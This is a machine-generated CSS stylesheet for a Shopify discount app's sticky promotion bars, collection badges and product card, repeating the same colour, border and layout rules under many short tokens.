.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - U7D51 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='U7D51'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - C2NB3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='C2NB3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - E0SOV {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='E0SOV']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - CL9D7 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CL9D7'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - KZ4AU {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KZ4AU']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 2ITLM {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ITLM']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - WM3EQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WM3EQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - WM3EQ {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='WM3EQ']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - WM3EQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WM3EQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - VVM9X {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='VVM9X'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VVM9X'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VVM9X'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='VVM9X'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='VVM9X'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0ZAZ6 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0ZAZ6']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 7E8K9 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7E8K9']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 7E8K9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='7E8K9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - FCJKJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='FCJKJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 4SKSD {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='4SKSD'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='4SKSD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='4SKSD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='4SKSD']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='4SKSD'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='4SKSD'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='4SKSD'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='4SKSD'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='4SKSD'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='4SKSD'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - UMFZ8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='UMFZ8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - UMFZ8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UMFZ8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 8MT71 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='8MT71']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 8MT71 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='8MT71'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - ALQHD {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='ALQHD']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - ALQHD {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ALQHD'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - L9SQW {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='L9SQW']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 9IJ6O {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9IJ6O']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - K1RPN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='K1RPN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - YLDOA {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='YLDOA']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - YLDOA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='YLDOA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0DUUD {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DUUD']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 0DUUD {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0DUUD'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 3WTQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3WTQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 3WTQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3WTQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0YQKZ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0YQKZ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 0YQKZ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0YQKZ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - RIS8H {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
